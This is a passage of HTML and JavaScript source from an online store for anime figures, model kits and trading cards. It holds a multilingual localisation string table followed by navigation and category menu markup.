 locales[59]["fre"] = "Pour plus d'information veuillez contacter le <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["ita"] = "Per maggiori informazioni consultate le <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["ger"] = "F\u00fcr weitere Informationen sehen Sie <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["esp"] = "Para m\u00e1s informaci\u00f3n, por favor visita <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[60] = []; locales[60]["eng"] = "Please be polite and respectful. <br>Thank you!";
 locales[60]["jap"] = "???";
 locales[60]["fre"] = "Merci d'\u00eatre respectueux et exhaustive";
 locales[60]["ita"] = "Per piacere siate cordiali e chiari nelle domande. Grazie.";
 locales[60]["ger"] = "Wenn Sie etwas anfragen, sein Sie freundlich und klar, bitte. Danke.";
 locales[60]["esp"] = "Por favor, s\u00e9 cort\u00e9s y respetuoso. <br>Gracias.";
 locales[61] = []; locales[61]["eng"] = "Item details";
 locales[61]["jap"] = "???";
 locales[61]["fre"] = "Details de l'objet";
 locales[61]["ita"] = "Dettagli oggetto";
 locales[61]["ger"] = "Artikeldetails";
 locales[61]["esp"] = "Detalles del producto";
 locales[62] = []; locales[62]["eng"] = "Deadline date";
 locales[62]["jap"] = "???";
 locales[62]["fre"] = "Deadline";
 locales[62]["ita"] = "Data di scadenza";
 locales[62]["ger"] = "Ablaufdatum";
 locales[62]["esp"] = "Fecha l\u00edmite ";
 locales[63] = []; locales[63]["eng"] = "Max qty per customer";
 locales[63]["jap"] = "???";
 locales[63]["fre"] = "Qt\u00e9 max per client";
 locales[63]["ita"] = "Massima qty per cliente";
 locales[63]["ger"] = "Maximale qty pro Kunde.";
 locales[63]["esp"] = "Cantidad m\u00e1xima por cliente";
 locales[64] = []; locales[64]["eng"] = "Release month";
 locales[64]["jap"] = "???";
 locales[64]["fre"] = "Mois de sortie";
 locales[64]["ita"] = "Mese di rilascio";
 locales[64]["ger"] = "Erscheinungsmonat";
 locales[64]["esp"] = "Mes de salida";
 locales[65] = []; locales[65]["eng"] = "Shipping options";
 locales[65]["jap"] = "???";
 locales[65]["fre"] = "Options d'expedition";
 locales[65]["ita"] = "Opzioni di spedizione";
 locales[65]["ger"] = "Versandoptionen";
 locales[65]["esp"] = "Opciones de env\u00edo";
 locales[66] = []; locales[66]["eng"] = "Packed weight";
 locales[66]["jap"] = "???";
 locales[66]["fre"] = "Poids du colis";
 locales[66]["ita"] = "Peso pacco";
 locales[66]["ger"] = "Gewicht des Packst\u00fccks";
 locales[66]["esp"] = "Peso del bulto";
 locales[67] = []; locales[67]["eng"] = "Weight";
 locales[67]["jap"] = "???";
 locales[67]["fre"] = "Poids";
 locales[67]["ita"] = "Peso";
 locales[67]["ger"] = "Gewicht";
 locales[67]["esp"] = "Peso";
 locales[68] = []; locales[68]["eng"] = "Original title";
 locales[68]["jap"] = "???";
 locales[68]["fre"] = "Titre original";
 locales[68]["ita"] = "Titolo originale";
 locales[68]["ger"] = "Originaltitel";
 locales[68]["esp"] = "T\u00edtulo original";
 locales[69] = []; locales[69]["eng"] = "Manufacturer";
 locales[69]["jap"] = "???";
 locales[69]["fre"] = "Producteur";
 locales[69]["ita"] = "Produttore";
 locales[69]["ger"] = "Hersteller";
 locales[69]["esp"] = "Fabricante";
 locales[70] = []; locales[70]["eng"] = "Size";
 locales[70]["jap"] = "???";
 locales[70]["fre"] = "Dim\u00e9nsions";
 locales[70]["ita"] = "Dimensioni";
 locales[70]["ger"] = "Abmessungen";
 locales[70]["esp"] = "Tama\u00f1o";
 locales[71] = []; locales[71]["eng"] = "Scale";
 locales[71]["jap"] = "???";
 locales[71]["fre"] = "\u00c9chelle";
 locales[71]["ita"] = "Scala";
 locales[71]["ger"] = "Ma\u00dfstab";
 locales[71]["esp"] = "Escala";
 locales[72] = []; locales[72]["eng"] = "Material";
 locales[72]["jap"] = "???";
 locales[72]["fre"] = "Mati\u00e8re";
 locales[72]["ita"] = "Materiale";
 locales[72]["ger"] = "Material";
 locales[72]["esp"] = "Material";
 locales[73] = []; locales[73]["eng"] = "Product rank";
 locales[73]["jap"] = "???";
 locales[73]["fre"] = "\u00c9tat du produit";
 locales[73]["ita"] = "Condizioni prodotto";
 locales[73]["ger"] = "Produktzustand";
 locales[73]["esp"] = "Estado del producto";
 locales[74] = []; locales[74]["eng"] = "Box rank";
 locales[74]["jap"] = "???";
 locales[74]["fre"] = "Conditions de la bo\u00eete";
 locales[74]["ita"] = "Condizioni scatola";
 locales[74]["ger"] = "Verpackung Zustand";
 locales[74]["esp"] = "Estado de la caja";
 locales[75] = []; locales[75]["eng"] = "Assembly Guide";
 locales[75]["jap"] = "???";
 locales[75]["fre"] = "Guide au montage";
 locales[75]["ita"] = "Guida montaggio";
 locales[75]["ger"] = "Montagehinweise";
 locales[75]["esp"] = "Instrucciones de montaje";
 locales[76] = []; locales[76]["eng"] = "To be paint";
 locales[76]["jap"] = "???";
 locales[76]["fre"] = "A peindre";
 locales[76]["ita"] = "Da dipingere";
 locales[76]["ger"] = "Zu malen";
 locales[76]["esp"] = "Para pintar";
 locales[77] = []; locales[77]["eng"] = "To be glued";
 locales[77]["jap"] = "???";
 locales[77]["fre"] = "A coller";
 locales[77]["ita"] = "Da incollare";
 locales[77]["ger"] = "Zu kleben";
 locales[77]["esp"] = "Para pegar";
 locales[78] = []; locales[78]["eng"] = "Sold out";
 locales[78]["jap"] = "???";
 locales[78]["fre"] = "Sold out";
 locales[78]["ita"] = "Esaurito";
 locales[78]["ger"] = "Ausverkauft";
 locales[78]["esp"] = "Agotado";
 locales[79] = []; locales[79]["eng"] = "Buy now";
 locales[79]["jap"] = "???";
 locales[79]["fre"] = "Acheter maintenant";
 locales[79]["ita"] = "Acquista ora";
 locales[79]["ger"] = "Jetz Kaufen";
 locales[79]["esp"] = "Compra ahora";
 locales[80] = []; locales[80]["eng"] = "Item description";
 locales[80]["jap"] = "???";
 locales[80]["fre"] = "Description du produit";
 locales[80]["ita"] = "Descrizione oggetto";
 locales[80]["ger"] = "Produktbeschreibung";
 locales[80]["esp"] = "Descripci\u00f3n del producto";
 locales[81] = []; locales[81]["eng"] = "Preorder";
 locales[81]["jap"] = "???";
 locales[81]["fre"] = "Pr\u00e9commande";
 locales[81]["ita"] = "Preordine";
 locales[81]["ger"] = "Vorbestellung";
 locales[81]["esp"] = "Pre-pedido";
 locales[82] = []; locales[82]["eng"] = "Go back to the home page";
 locales[82]["jap"] = "";
 locales[82]["fre"] = "Retour \u00e0 la page initial";
 locales[82]["ita"] = "Ritorna alla homepage";
 locales[82]["ger"] = "Kommen Sie zur\u00fcck zur Homepage.";
 locales[82]["esp"] = "Volver a la p\u00e1gina de inicio";
 locales[83] = []; locales[83]["eng"] = "Your email has been added to our newsletter database.\\n\\nThank you for subscribing!";
 locales[83]["jap"] = "";
 locales[83]["fre"] = "";
 locales[83]["ita"] = "L'email \u00e8 stata aggiunta nella nostra lista newsletter.\\n\\nGrazie per la sottoscrizione.";
 locales[83]["ger"] = "";
 locales[84] = []; locales[84]["eng"] = "Email sent. We will reply you as soon as possible. Thank you for contacting us.";
 locales[84]["jap"] = "";
 locales[84]["fre"] = "";
 locales[84]["ita"] = "Email di richiesta inviata.\n\r\nRisponderemo il prima possibile.\n\n\r\nGrazie per averci contattato.";
 locales[84]["ger"] = "";
 locales[85] = []; locales[85]["eng"] = "Some data fields are missing or invalid";
 locales[85]["jap"] = "";
 locales[85]["fre"] = "";
 locales[85]["ita"] = "Alcuni campi sono errati o mancanti.";
 locales[85]["ger"] = "";
 locales[86] = []; locales[86]["eng"] = "Username must be at least 3 characters";
 locales[86]["jap"] = "";
 locales[86]["fre"] = "";
 locales[86]["ita"] = "Il nome utente deve essere di almeno 3 caratteri.";
 locales[86]["ger"] = "";
 locales[87] = []; locales[87]["eng"] = "Password must be at least 8 characters";
 locales[87]["jap"] = "";
 locales[87]["fre"] = "";
 locales[87]["ita"] = "La password deve essere di almeno 8 caratteri";
 locales[87]["ger"] = "";
 locales[88] = []; locales[88]["eng"] = "Passwords are not matching";
 locales[88]["jap"] = "";
 locales[88]["fre"] = "";
 locales[88]["ita"] = "Le password non corrispondono";
 locales[88]["ger"] = "";
 locales[89] = []; locales[89]["eng"] = "Maximum number of shipping addresses reached.";
 locales[89]["jap"] = "";
 locales[89]["fre"] = "";
 locales[89]["ita"] = "Numero massimo di indirizzi di spedizione raggiunto.";
 locales[89]["ger"] = "";
 locales[90] = []; locales[90]["eng"] = "Our price";
 locales[90]["jap"] = "";
 locales[90]["fre"] = "";
 locales[90]["ita"] = "Il nostro prezzo";
 locales[90]["ger"] = "";
 locales[91] = []; locales[91]["eng"] = "Wholesale price";
 locales[91]["jap"] = "";
 locales[91]["fre"] = "";
 locales[91]["ita"] = "Prezzo rivenditore";
 locales[91]["ger"] = "";
 locales[92] = []; locales[92]["eng"] = "Paylater price";
 locales[92]["jap"] = "";
 locales[92]["fre"] = "";
 locales[92]["ita"] = "Prezzo paga dopo";
 locales[92]["ger"] = "";
 locales[93] = []; locales[93]["eng"] = "No paylater option for this product";
 locales[93]["jap"] = "";
 locales[93]["fre"] = "";
 locales[93]["ita"] = "Nessuna opzione paga dopo per questo prodotto";
 locales[93]["ger"] = "";
 locales[94] = []; locales[94]["eng"] = "Click for enquiry";
 locales[94]["jap"] = "";
 locales[94]["fre"] = "";
 locales[94]["ita"] = "Cliccare per informazioni";
 locales[94]["ger"] = "";
 locales[95] = []; locales[95]["eng"] = "Total";
 locales[95]["jap"] = "";
 locales[95]["fre"] = "";
 locales[95]["ita"] = "Totale";
 locales[95]["ger"] = "";
 locales[96] = []; locales[96]["eng"] = "Items";
 locales[96]["jap"] = "";
 locales[96]["fre"] = "";
 locales[96]["ita"] = "Oggetti";
 locales[96]["ger"] = "";
 locales[97] = []; locales[97]["eng"] = "Save changes";
 locales[97]["jap"] = "";
 locales[97]["fre"] = "";
 locales[97]["ita"] = "Salva cambiamenti";
 locales[97]["ger"] = "";
 locales[98] = []; locales[98]["eng"] = "Add shipping address";
 locales[98]["jap"] = "";
 locales[98]["fre"] = "";
 locales[98]["ita"] = "Aggiungi indirizzo di spedizione";
 locales[98]["ger"] = "";
 locales[99] = []; locales[99]["eng"] = "Interface language";
 locales[99]["jap"] = "";
 locales[99]["fre"] = "";
 locales[99]["ita"] = "Lingua di interfaccia";
 locales[99]["ger"] = "";
 locales[100] = []; locales[100]["eng"] = "English";
 locales[100]["jap"] = "";
 locales[100]["fre"] = "";
 locales[100]["ita"] = "Inglese";
 locales[100]["ger"] = "";
 locales[101] = []; locales[101]["eng"] = "Japanese";
 locales[101]["jap"] = "";
 locales[101]["fre"] = "";
 locales[101]["ita"] = "Giapponese";
 locales[101]["ger"] = "";
 locales[102] = []; locales[102]["eng"] = "Italian";
 locales[102]["jap"] = "";
 locales[102]["fre"] = "";
 locales[102]["ita"] = "Italiano";
 locales[102]["ger"] = "";
 locales[103] = []; locales[103]["eng"] = "Spanish";
 locales[103]["jap"] = "";
 locales[103]["fre"] = "";
 locales[103]["ita"] = "Spagnolo";
 locales[103]["ger"] = "";
 locales[104] = []; locales[104]["eng"] = "German";
 locales[104]["jap"] = "";
 locales[104]["fre"] = "";
 locales[104]["ita"] = "Tedesco";
 locales[104]["ger"] = "";
 locales[105] = []; locales[105]["eng"] = "French";
 locales[105]["jap"] = "";
 locales[105]["fre"] = "";
 locales[105]["ita"] = "Francese";
 locales[105]["ger"] = "";
 locales[106] = []; locales[106]["eng"] = "My Informations";
 locales[106]["jap"] = "";
 locales[106]["fre"] = "";
 locales[106]["ita"] = "Informazioni personali";
 locales[106]["ger"] = "";
 locales[107] = []; locales[107]["eng"] = "Billing address";
 locales[107]["jap"] = "";
 locales[107]["fre"] = "";
 locales[107]["ita"] = "Indirizzo di fatturazione";
 locales[107]["ger"] = "";
 locales[108] = []; locales[108]["eng"] = "Shipping Address";
 locales[108]["jap"] = "";
 locales[108]["fre"] = "";
 locales[108]["ita"] = "Indirizzo di spedizione";
 locales[108]["ger"] = "";
 locales[109] = []; locales[109]["eng"] = "Address";
 locales[109]["jap"] = "";
 locales[109]["fre"] = "";
 locales[109]["ita"] = "Indirizzo";
 locales[109]["ger"] = "";
 locales[110] = []; locales[110]["eng"] = "State";
 locales[110]["jap"] = "";
 locales[110]["fre"] = "";
 locales[110]["ita"] = "Regione";
 locales[110]["ger"] = "";
 locales[111] = []; locales[111]["eng"] = "City";
 locales[111]["jap"] = "";
 locales[111]["fre"] = "";
 locales[111]["ita"] = "Citt\u00e0";
 locales[111]["ger"] = "";
 locales[112] = []; locales[112]["eng"] = "Zip Code";
 locales[112]["jap"] = "";
 locales[112]["fre"] = "";
 locales[112]["ita"] = "CAP";
 locales[112]["ger"] = "";
 locales[113] = []; locales[113]["eng"] = "Phone";
 locales[113]["jap"] = "";
 locales[113]["fre"] = "";
 locales[113]["ita"] = "Telefono";
 locales[113]["ger"] = "";
 locales[114] = []; locales[114]["eng"] = "Same as my info";
 locales[114]["jap"] = "";
 locales[114]["fre"] = "";
 locales[114]["ita"] = "Copia da informazioni personali";
 locales[114]["ger"] = "";
 locales[115] = []; locales[115]["eng"] = "Username";
 locales[115]["jap"] = "";
 locales[115]["fre"] = "";
 locales[115]["ita"] = "Login";
 locales[115]["ger"] = "";
 locales[116] = []; locales[116]["eng"] = "Password";
 locales[116]["jap"] = "";
 locales[116]["fre"] = "";
 locales[116]["ita"] = "Password";
 locales[116]["ger"] = "";
 locales[117] = []; locales[117]["eng"] = "Submit Registration";
 locales[117]["jap"] = "";
 locales[117]["fre"] = "";
 locales[117]["ita"] = "Invia dati di registrazione";
 locales[117]["ger"] = "";
 locales[118] = []; locales[118]["eng"] = "Price currency";
 locales[118]["jap"] = "";
 locales[118]["fre"] = "";
 locales[118]["ita"] = "Valuta dei prezzi";
 locales[118]["ger"] = "";
 locales[119] = []; locales[119]["eng"] = "Awaiting stock";
 locales[119]["jap"] = "";
 locales[119]["fre"] = "";
 locales[119]["ita"] = "In attesa di uscita";
 locales[119]["ger"] = "";
 locales[120] = []; locales[120]["eng"] = "In stock ready to ship";
 locales[120]["jap"] = "";
 locales[120]["fre"] = "";
 locales[120]["ita"] = "In magazzino pronti per la spedizione";
 locales[120]["ger"] = "";
 locales[121] = []; locales[121]["eng"] = "Pay shipping";
 locales[121]["jap"] = "";
 locales[121]["fre"] = "";
 locales[121]["ita"] = "Spedizione in attesa di pagamento";
 locales[121]["ger"] = "";
 locales[122] = []; locales[122]["eng"] = "Paid shipping";
 locales[122]["jap"] = "";
 locales[122]["fre"] = "";
 locales[122]["ita"] = "Spedizioni pagate";
 locales[122]["ger"] = "";
 locales[123] = []; locales[123]["eng"] = "Product";
 locales[123]["jap"] = "";
 locales[123]["fre"] = "";
 locales[123]["ita"] = "Prodotto";
 locales[123]["ger"] = "";
 locales[124] = []; locales[124]["eng"] = "Qty";
 locales[124]["jap"] = "";
 locales[124]["fre"] = "";
 locales[124]["ita"] = "Qta";
 locales[124]["ger"] = "";
 locales[125] = []; locales[125]["eng"] = "Order date";
 locales[125]["jap"] = "";
 locales[125]["fre"] = "";
 locales[125]["ita"] = "Data ordine";
 locales[125]["ger"] = "";
 locales[126] = []; locales[126]["eng"] = "Notes";
 locales[126]["jap"] = "";
 locales[126]["fre"] = "";
 locales[126]["ita"] = "Note";
 locales[126]["ger"] = "";
 locales[127] = []; locales[127]["eng"] = "Select";
 locales[127]["jap"] = "";
 locales[127]["fre"] = "";
 locales[127]["ita"] = "Seleziona";
 locales[127]["ger"] = "";
 locales[128] = []; locales[128]["eng"] = "Shipment date";
 locales[128]["jap"] = "";
 locales[128]["fre"] = "";
 locales[128]["ita"] = "Data di spedizione";
 locales[128]["ger"] = "";
 locales[129] = []; locales[129]["eng"] = "Select your country";
 locales[129]["jap"] = "";
 locales[129]["fre"] = "";
 locales[129]["ita"] = "Scegli il paese";
 locales[129]["ger"] = "";
 locales[129]["esp"] = "";
 locales[130] = []; locales[130]["eng"] = "Send request";
 locales[130]["jap"] = "";
 locales[130]["fre"] = "";
 locales[130]["ita"] = "Invia richiesta";
 locales[130]["ger"] = "";
 locales[130]["esp"] = "";
 locales[131] = []; locales[131]["eng"] = "Pay now";
 locales[131]["jap"] = "";
 locales[131]["fre"] = "";
 locales[131]["ita"] = "Paga ora";
 locales[131]["ger"] = "";
 locales[131]["esp"] = "";
 locales[132] = []; locales[132]["eng"] = "Cancel selected items";
 locales[132]["jap"] = "";
 locales[132]["fre"] = "";
 locales[132]["ita"] = "Cancella gli oggetti selezionati";
 locales[132]["ger"] = "";
 locales[132]["esp"] = "";
 locales[133] = []; locales[133]["eng"] = "Pay selected items";
 locales[133]["jap"] = "";
 locales[133]["fre"] = "";
 locales[133]["ita"] = "Paga gli oggetti selezionati";
 locales[133]["ger"] = "";
 locales[133]["esp"] = "";
 locales[134] = []; locales[134]["eng"] = "Pay now selected items";
 locales[134]["jap"] = "";
 locales[134]["fre"] = "";
 locales[134]["ita"] = "Paga ora gli oggetti selezionati";
 locales[134]["ger"] = "";
 locales[134]["esp"] = "";
 locales[135] = []; locales[135]["eng"] = "Ship now all items";
 locales[135]["jap"] = "";
 locales[135]["fre"] = "";
 locales[135]["ita"] = "Spedisci ora tutti gli oggetti";
 locales[135]["ger"] = "";
 locales[135]["esp"] = "";
 locales[136] = []; locales[136]["eng"] = "Ship now selected items";
 locales[136]["jap"] = "";
 locales[136]["fre"] = "";
 locales[136]["ita"] = "Spedisci ora gli oggetti selezionati";
 locales[136]["ger"] = "";
 locales[136]["esp"] = "";
 locales[137] = []; locales[137]["eng"] = "No item in the basket";
 locales[137]["jap"] = "";
 locales[137]["fre"] = "";
 locales[137]["ita"] = "Nessun oggetto nel carrello";
 locales[137]["ger"] = "";
 locales[137]["esp"] = "";
 locales[138] = []; locales[138]["eng"] = "No item found";
 locales[138]["jap"] = "";
 locales[138]["fre"] = "";
 locales[138]["ita"] = "Nessun oggetto trovato";
 locales[138]["ger"] = "";
 locales[138]["esp"] = "";
 locales[139] = []; locales[139]["eng"] = "Not specified";
 locales[139]["jap"] = "";
 locales[139]["fre"] = "";
 locales[139]["ita"] = "Non specificato";
 locales[139]["ger"] = "";
 locales[139]["esp"] = "";
 locales[140] = []; locales[140]["eng"] = "Special item";
 locales[140]["jap"] = "";
 locales[140]["fre"] = "";
 locales[140]["ita"] = "Oggetto speciale";
 locales[140]["ger"] = "";
 locales[140]["esp"] = "";
 locales[141] = []; locales[141]["eng"] = "In stock";
 locales[141]["jap"] = "";
 locales[141]["fre"] = "";
 locales[141]["ita"] = "In magazzino";
 locales[141]["ger"] = "";
 locales[141]["esp"] = "";
 locales[142] = []; locales[142]["eng"] = "Paid ready for shipment";
 locales[142]["jap"] = "";
 locales[142]["fre"] = "";
 locales[142]["ita"] = "Pagato e pronto per spedire";
 locales[142]["ger"] = "";
 locales[142]["esp"] = "";
 locales[143] = []; locales[143]["eng"] = "Unpaid";
 locales[143]["jap"] = "";
 locales[143]["fre"] = "";
 locales[143]["ita"] = "Non pagato";
 locales[143]["ger"] = "";
 locales[143]["esp"] = "";
 locales[144] = []; locales[144]["eng"] = "Paid";
 locales[144]["jap"] = "";
 locales[144]["fre"] = "";
 locales[144]["ita"] = "Pagato";
 locales[144]["ger"] = "";
 locales[144]["esp"] = "";
 locales[145] = []; locales[145]["eng"] = "Awaiting for product release";
 locales[145]["jap"] = "";
 locales[145]["fre"] = "";
 locales[145]["ita"] = "In attesa di rilascio del prodotto";
 locales[145]["ger"] = "";
 locales[145]["esp"] = "";
 locales[146] = []; locales[146]["eng"] = "Shipping date";
 locales[146]["jap"] = "";
 locales[146]["fre"] = "";
 locales[146]["ita"] = "Data di spedizione";
 locales[146]["ger"] = "";
 locales[146]["esp"] = "";
 locales[147] = []; locales[147]["eng"] = "No date";
 locales[147]["jap"] = "";
 locales[147]["fre"] = "";
 locales[147]["ita"] = "Nessuna data";
 locales[147]["ger"] = "";
 locales[147]["esp"] = "";
 locales[148] = []; locales[148]["eng"] = "Waiting for shipment cost estimation";
 locales[148]["jap"] = "";
 locales[148]["fre"] = "";
 locales[148]["ita"] = "In attesa della stima del costo di spedizione";
 locales[148]["ger"] = "";
 locales[148]["esp"] = "";
 locales[149] = []; locales[149]["eng"] = "Tracking number";
 locales[149]["jap"] = "";
 locales[149]["fre"] = "";
 locales[149]["ita"] = "Numero di tracciamento";
 locales[149]["ger"] = "";
 locales[149]["esp"] = "";
 locales[150] = []; locales[150]["eng"] = "Not yet available";
 locales[150]["jap"] = "";
 locales[150]["fre"] = "";
 locales[150]["ita"] = "Non ancora disponibile";
 locales[150]["ger"] = "";
 locales[150]["esp"] = "";
 locales[151] = []; locales[151]["eng"] = "Completed";
 locales[151]["jap"] = "";
 locales[151]["fre"] = "";
 locales[151]["ita"] = "Completati";
 locales[151]["ger"] = "";
 locales[151]["esp"] = "";
 locales[152] = []; locales[152]["eng"] = "Tax Code";
 locales[152]["jap"] = "";
 locales[152]["fre"] = "";
 locales[152]["ita"] = "Partita Iva";
 locales[152]["ger"] = "";
 locales[152]["esp"] = "";
 locales[153] = []; locales[153]["eng"] = "Fiscal code";
 locales[153]["jap"] = "";
 locales[153]["fre"] = "";
 locales[153]["ita"] = "Codice Fiscale";
 locales[153]["ger"] = "";
 locales[153]["esp"] = "";
 locales[154] = []; locales[154]["eng"] = "Genre";
 locales[154]["jap"] = "";
 locales[154]["fre"] = "";
 locales[154]["ita"] = "Genere";
 locales[154]["ger"] = "";
 locales[154]["esp"] = "";
 locales[155] = []; locales[155]["eng"] = "Serie";
 locales[155]["jap"] = "";
 locales[155]["fre"] = "";
 locales[155]["ita"] = "Serie";
 locales[155]["ger"] = "";
 locales[155]["esp"] = "";
 locales[156] = []; locales[156]["eng"] = "Category";
 locales[156]["jap"] = "";
 locales[156]["fre"] = "";
 locales[156]["ita"] = "Categoria";
 locales[156]["ger"] = "";
 locales[156]["esp"] = "";
 locales[157] = []; locales[157]["eng"] = "Pay later";
 locales[157]["jap"] = "";
 locales[157]["fre"] = "";
 locales[157]["ita"] = "Paga dopo";
 locales[157]["ger"] = "";
 locales[157]["esp"] = "";
 locales[158] = []; locales[158]["eng"] = "Add to cart";
 locales[158]["jap"] = "";
 locales[158]["fre"] = "";
 locales[158]["ita"] = "Aggiungi al carrello";
 locales[158]["ger"] = "";
 locales[158]["esp"] = "";
 locales[159] = []; locales[159]["eng"] = "There is some invalid or empty field.\r\nPlease check all the field formats and try again.";
 locales[159]["jap"] = "";
 locales[159]["fre"] = "";
 locales[159]["ita"] = "C'\u00e8 qualche campo non valido.\r\nControlla il formato di tutti campi e prova di nuovo.";
 locales[159]["ger"] = "";
 locales[159]["esp"] = "";
 

</script>


<body style="margin:0px;padding:0px;" onload="initArea();">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSJZB44"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div name="paypalblock" style="visibility:hidden;">
</div>

<!-- ----------------------------------------------- Theo's Responsive Test----------------------------------->
			
				
 	
 
 <nav class="navbar">
  <div class="container-fluid">
    <div class="navbar-header">
     <a href="index.php"><img src="imgs/logovertical.png"></a>
    </div>
		
			<div class="hamburger" >		
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIcon">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenu">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>	
					
				</div>
			</div>	  
	 </div>	

	<div id="hiddenmenu">
	  <!-- Ta barre de navigation -->
  <ul class="nav navbar-nav navbar-center">
    <li><a onclick="toggleMenu()"><i class="fa fa-list-ul"></i> CATEGORIES</a></li>
	<li><a href="index.php?searchbox=&ptype=all">NEW PRODUCTS</a></li>
	<li><a href="index.php?searchbox=&ptype=new">In stock</a></li>
	<li><a href="index.php?searchbox=&ptype=regular">Preorders</a></li>
	
  </ul>

  <!-- Sidebar -->
  <div class="sidebar" id="sidebar">
    <span class="close-btn" onclick="toggleMenu()">×</span>

	<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">CATEGORIES</h3>
  					<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL FIGURES</button></a>
					
										<a href="index.php?category=2868"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DOLLS</button></a>
										<a href="index.php?category=2869"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
										<a href="index.php?category=2886"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIECAST</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">PLASTIC KITS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL PLASTIC KITS</button></a>
					
										<a href="index.php?category=2871"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">GUNPLA</button></a>
										<a href="index.php?category=2872"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLAMO</button></a>
										<a href="index.php?category=2873"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PARTS</button></a>
										<a href="index.php?category=2890"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TOOL</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">BOOKS & GAMES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL BOOKS & GAMES</button></a>
					
										<a href="index.php?category=2875"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO GAMES</button></a>
										<a href="index.php?category=2900"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">GAME GUIDES</button></a>
										<a href="index.php?category=2901"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">MAGAZINES</button></a>
										<a href="index.php?category=2902"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">MANGAS & COMICS</button></a>
										<a href="index.php?category=2903"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ART BOOKS</button></a>
										<a href="index.php?category=2905"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">STATIONERY</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">BOARD GAME & PUZZLE</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL BOARD GAME & PUZZLE</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING CARDS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING CARDS</button></a>
					
										<a href="index.php?category=2883"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">POKEMON</button></a>
										<a href="index.php?category=2884"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHER TCG</button></a>
										<a href="index.php?category=2885"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DRAGON BALL</button></a>
										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
